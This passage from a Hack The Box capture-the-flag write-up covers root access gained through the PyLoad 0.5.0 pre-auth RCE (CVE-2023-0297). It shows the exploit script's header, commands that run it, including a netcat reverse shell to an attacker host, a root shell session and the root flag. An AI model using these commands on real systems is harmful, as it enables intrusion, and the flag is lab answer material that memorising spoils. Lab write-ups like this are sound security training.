Checking the exploit it appears to have been discovered 6/10/2023 which may indicate the application is vulnerable

#### **Screenshot Evidence**

```
回
File Actions Edit View Help
# Exploit Title: PyLoad 0.5.0 - Pre-auth Remote Code Execution (RCE)
# Date: 06-10-2023
# Credits: bAu @bauh0lz
# Exploit Author: Gabriel Lima (0xGabe)
# Vendor Homepage: https://pyload.net/
# Software Link: https://github.com/pyload/pyload
# Version: 0.5.0
# Tested on: Ubuntu 20.04.6
# CVE: CVE-2023-0297
import requests, argparse
parser = argparse.ArgumentParser()
parser.add_argument('-u', action='store', dest='url', required=True,
parser.add_argument('-c', action='store', dest='cmd', required=True,
```
I attempted to use the exploit as is. It appeared to be successful

# Attempt exploit python3 51532.py -u http**://**localhost**:**1090 -c "whoami"

![](_page_13_Picture_1.jpeg)

I attempted to gain a shell using a Metasploit module

![](_page_13_Figure_3.jpeg)

This gave me the below command to execute which I changed to use python3 instead

# Execute reverse shell using exploit python3 51532.py -u http**://**127.0.0.1**:**1090 -c "busybox nc 10.10.14.69 1337 -e bash"

#### **Screenshot Evidence**

![](_page_13_Figure_7.jpeg)

I was then able to read the root flag

![](_page_13_Figure_9.jpeg)

```
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@pc:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pc:~/.pyload/data# hostname
hostname
pc
root@pc:~/.pyload/data# hostname -I
hostname -I10.129.99.76 dead:beef::250:56ff:feb0:98e6
root@pc:~/.pyload/data# cat /root/root.txt
cat /root/root.txt
894d8e6822344f5c062a568e94ad5155
root@pc:~/.pyload/data# |
[HTB] 0:openvpn 1:msf* 2:grpc 3:python3-
```
**ROOT FLAG**: 894d8e6822344f5c062a568e94ad5155